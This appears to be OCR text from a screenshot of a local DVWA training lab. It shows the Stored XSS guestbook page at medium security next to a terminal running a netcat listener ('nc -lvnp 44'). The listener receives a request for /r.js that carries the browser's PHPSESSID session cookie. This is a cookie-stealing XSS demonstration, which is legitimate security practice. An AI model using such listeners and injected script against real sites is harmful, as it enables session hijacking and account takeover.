 Vulnerability: Stored Cros
localhost/DVWA/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Locale: en
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name:
Message: jose
More Information
josem@Josem: /
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[/]
└─$ nc -lvnp 44
listening on [any] 44 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37524
GET /r.js HTTP/1.1
Host: localhost:44
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Connection: keep-alive
Referer: http://localhost/
Cookie: PHPSESSID=0d7726f48828ab033ec296c58b331886; security=low
Sec-Fetch-Dest: script
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-site
View Source View Help